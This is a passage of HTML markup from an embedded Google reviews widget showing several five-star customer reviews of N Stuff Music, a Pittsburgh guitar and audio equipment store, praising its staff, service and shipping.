class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very easy to do business with! Bought a used bass cabinet from them. They shipped promptly the cabinet and it was well packed. The condition was just as described. I would definitely buy from the again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="590d6e15db603f3e994e6e91e256be8e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJlZ-j2NNS2urnWFBF3hil3jpdGXja9gi4a8hQzqSAKB9jKjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJlZ-j2NNS2urnWFBF3hil3jpdGXja9gi4a8hQzqSAKB9jKjA=w80-h80-c-rp-mo-br100 2x" alt="Chris Mercer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106361319595438660557/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chris Mercer</a> </div> <div class="ti-date">November 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Lots of great guitars to choose from and they were very patient while I tried out many guitars to find what was best for me. I highly recommend and will be shopping there in the future.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0c10bc8c9ad7b88c3c80153f9d69e809" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJmCk7XOm10KM0a0ug5oSAv5ETPeEXreaxFHC9FYCZMUXGvKQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJmCk7XOm10KM0a0ug5oSAv5ETPeEXreaxFHC9FYCZMUXGvKQ=w80-h80-c-rp-mo-br100 2x" alt="Tony Cyr profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100014905600382387604/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tony Cyr</a> </div> <div class="ti-date">November 28, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great service and great deals today when I needed a PA and the Black Friday sale did not disappoint! Hands down the best shop in PGH. Will continue to go here for all my music and stage needs.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cceb7a978992defa090076174bbaaa26" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKElLrE04chjRUw-Jy6vZwfCR1jDTxi1G1h0L0IYFk5h7RMeQ=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKElLrE04chjRUw-Jy6vZwfCR1jDTxi1G1h0L0IYFk5h7RMeQ=w80-h80-c-rp-mo-ba4-br100 2x" alt="henry benz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101180755968017570645/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">henry benz</a> </div> <div class="ti-date">December 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Stumbled onto his the site for a guitar case and purchased a guitar and case. Big selling factor is he accepts snap finance. Not many music stores work with Snap and he made my purchase extremely easy. Billy also worked with me on the shipping sending via fedex. I plan on purchasing a few more esp's and will be reaching out in the near future at nstuff music.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="59449a779ae92fe6f29877f81a53aa9b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIx92cv0kX6xdmPPL6VyCcvdKXIDzQzJsYyfNga-gBzHshFOA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIx92cv0kX6xdmPPL6VyCcvdKXIDzQzJsYyfNga-gBzHshFOA=w80-h80-c-rp-mo-br100 2x" alt="Michael Vicaro profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103440586655657028997/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Vicaro</a> </div> <div class="ti-date">February 17, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome store with great customer service, good prices, and an overall great experience. Don’t buy from the big box or online… Talk to real pros who can give you advice and support your local store!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9e19dbf075d5df56033ea4d6569b08ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK7D35OAwbyLjVPGnKEOGYmWkQ3QXXjAFOOfVdhiDZnRoKOKA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK7D35OAwbyLjVPGnKEOGYmWkQ3QXXjAFOOfVdhiDZnRoKOKA=w80-h80-c-rp-mo-br100 2x" alt="Douglas Smith profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117750929642751426081/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Douglas Smith</a> </div> <div class="ti-date">April 18, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Bought 2 gtr pedals. Billy did a great job handling my purchase. He did everything he could to help me have a good experience. . . I was very happy with the experience. And a shout out to Billy for his great service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2824f00134e5ea89659c367292184659" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWmZptTvobGwHc03ZVabjkO2bCbgLiy3jRQxIeCrd7551VLYqOUEQ=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWmZptTvobGwHc03ZVabjkO2bCbgLiy3jRQxIeCrd7551VLYqOUEQ=w80-h80-c-rp-mo-ba2-br100 2x" alt="Aaron Stein profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100501048593163264622/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Aaron Stein</a> </div> <div class="ti-date">July 15, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">My recent experience at N Stuff was a really great one! Ben, was an absolutely amazing resource when it comes to educating me about exactly what I need in terms of audio equipment for my new band rehearsal space. He guided me to a much more economical PA/mixer/speakers solution and showed me the things that would help us on our journey to being able to record our rehearsal audio and pair it with video to post to YouTube. N Stuff Music has always been my go to music equipment store and I have always felt welcome there. They never make me feel intimidated when it comes to asking questions and I can't thank them enough for being the best in Pittsburgh!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6821418bba8e3ba1f61590260f2661a9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLYMAwcVT1j3Bu2-8vFNldO5ZQorx06l9jjBBQlL-C_Z9-gMQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLYMAwcVT1j3Bu2-8vFNldO5ZQorx06l9jjBBQlL-C_Z9-gMQ=w80-h80-c-rp-mo-br100 2x" alt="Lisa Campbell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109301321437712115190/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Lisa Campbell</a> </div> <div class="ti-date">December 18, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very pleased with service, If u have any questions, they reply back in a decent time frame!!! My order was shipped out on time and packaged well!!. I love N Stuff Music, get store!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="46ffa8e14dbf8d6169e7d49b2356001b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWWuk_LVMuZAFjRuzxZx4O3R9jbWHf2Zfn842i_J-RprPp82bzq=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWWuk_LVMuZAFjRuzxZx4O3R9jbWHf2Zfn842i_J-RprPp82bzq=w80-h80-c-rp-mo-br100 2x" alt="Michele Buzard profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111954927960922881076/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michele Buzard</a> </div> <div class="ti-date">December 19, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">An unexpected change on the website of Electro-Harmonix left me scrambling. I was able to text N Stuff Music and they completely saved the holiday. I can't say enough about how great the entire staff is both in person and online.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="93b87ed5088de693ff18843d4e24b1ba" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXhaj1klWpc5kw-a4KeH5Ad7a07NT36g8QjHy37HPfQDkvP0riYGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXhaj1klWpc5kw-a4KeH5Ad7a07NT36g8QjHy37HPfQDkvP0riYGw=w80-h80-c-rp-mo-br100 2x" alt="Josh Zhanson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113778479061844684214/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Josh Zhanson</a> </div> <div class="ti-date">July 27, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great experience, friendly staff! I'm a beginner with a few years of experience and went to buy a new acoustic guitar, and Chris in the acoustic floor was very knowledgeable and patient, taking into account my budget and walking me through a few dozen different guitars that fit my preferences and specifications. He also strummed each guitar so I could hear the differences when they were played with an expert hand. I walked out with a Martin acoustic guitar I really liked and a method book for later. Thanks for the help Chris and will definitely return for all of my music needs!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="20bbc24f16125d63485e98e23ce958df" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJURCZXuZBcEDviWYXLgaworo0xXwfuC38jNuQgVibyZFerPA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJURCZXuZBcEDviWYXLgaworo0xXwfuC38jNuQgVibyZFerPA=w80-h80-c-rp-mo-br100 2x" alt="Christina Savannah profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108217445385881071980/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Christina Savannah</a> </div> <div class="ti-date">October 17, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It took a little to get the ball rolling but Justin and his installer Ray came out to look at the install job and made great recommendations for our building needs then installed and set up the system.  Ray and his partner, Hughie, did a great job installing and taking care with the aesthetics of the building.  They considered the ease of operation as well as the quality of the sound and video that were installed.  The system runs great!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="01b4732287d1429e3116a04396e3f2bb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLf73nsDEbMF1WKhj1NGvnGYCg5sJ2p0n1iqtCsdowvTNED5Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLf73nsDEbMF1WKhj1NGvnGYCg5sJ2p0n1iqtCsdowvTNED5Q=w80-h80-c-rp-mo-br100 2x" alt="Alfonse ciaccio profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103691967989400339385/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Alfonse ciaccio</a> </div> <div class="ti-date">January 31, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys treated me like I was a long lost brother from the moment I walked into the store. All of my questions were answered in an intelligent, kind and compassionate way. And I must have asked almost a million questions and they never got tired of seeing me. They never tired of trying to help me find the right instrument. I have had neurologic issues for many years, and decided to try to play again. These guys were patient with me. They could not do enough for me, in fact, they treated me like I was their father. EVERYONE should buy a guitar from these folks. It's not just the bang for the buck, but it's also the kindness with which the buck is banged! Thank you guys and god bless you</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9ed416ee3e664cff5da78c660c1b8df4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUxBQeaqF1-D-AvHBeEyxnUhR-4pEoL4dN6eDZKE7nu_ugiYbSuiA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUxBQeaqF1-D-AvHBeEyxnUhR-4pEoL4dN6eDZKE7nu_ugiYbSuiA=w80-h80-c-rp-mo-br100 2x" alt="Ray Kronz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114437035176727728735/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ray Kronz</a> </div> <div class="ti-date">February 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always a good experience at N'Stuff!
I've made several purchases there over the years and never a bad experience!
I was downsizing and traded 3 guitars for a new Martin 000 as a retirement present to myself.
Steve valued my trades and offered a deal that I thought was more than fair!
Best guitar store in Pittsburgh!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2c42637d3fb5b21d24dccf51af250def" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWMyGztbSHH8iKDJotvTISu_X7h8suWL1UEkQqX5dGv2e4XyBe8mw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWMyGztbSHH8iKDJotvTISu_X7h8suWL1UEkQqX5dGv2e4XyBe8mw=w80-h80-c-rp-mo-ba2-br100 2x" alt="Corey Gifford profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102275208868238589578/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Corey Gifford</a> </div> <div class="ti-date">January 29, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This place was, is, and always will be the best. I've been buying music gear from them since I was a kid and you won't find a better store or a more knowledgeable staff anywhere else!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3bd1f472ca8f2f027d4be044edcb0fdf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img 